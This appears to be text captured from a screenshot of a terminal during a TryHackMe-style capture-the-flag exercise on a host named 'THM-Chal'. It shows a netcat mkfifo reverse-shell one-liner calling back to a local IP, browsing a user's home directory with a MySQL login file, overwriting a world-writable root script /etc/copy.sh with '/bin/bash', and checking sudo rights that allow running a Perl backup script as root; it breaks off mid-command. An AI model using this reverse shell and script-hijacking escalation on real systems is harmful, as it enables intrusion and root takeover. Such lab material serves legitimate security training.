 Index of /content/inc/ads... /root/Desktop/mysql_ba... [Shell No. 1] /bin/bash 01:52 PM
/bin/bash
/bin/bash /bin/bash /bin/bash
/bin/bash 119x30
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/home/itguy$ ls -l
ls -l
total 56
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Desktop
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Documents
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Downloads
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Music
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Pictures
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Public
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Templates
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Videos
-rw-r--r-x 1 root  root    47 Nov 29  2019 backup.pl
-rw-r--r-- 1 itguy itguy 8980 Nov 29  2019 examples.desktop
-rw-rw-r-- 1 itguy itguy   16 Nov 29  2019 mysql_login.txt
-rw-rw-r-- 1 itguy itguy   38 Nov 29  2019 user.txt
www-data@THM-Chal:/home/itguy$ ls -l /etc/copy.sh
ls -l /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh
www-data@THM-Chal:/home/itguy$ echo "/bin/bash" > /etc/copy.sh
echo "/bin/bash" > /etc/copy.sh
www-data@THM-Chal:/home/itguy$ sudo -l
sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ sud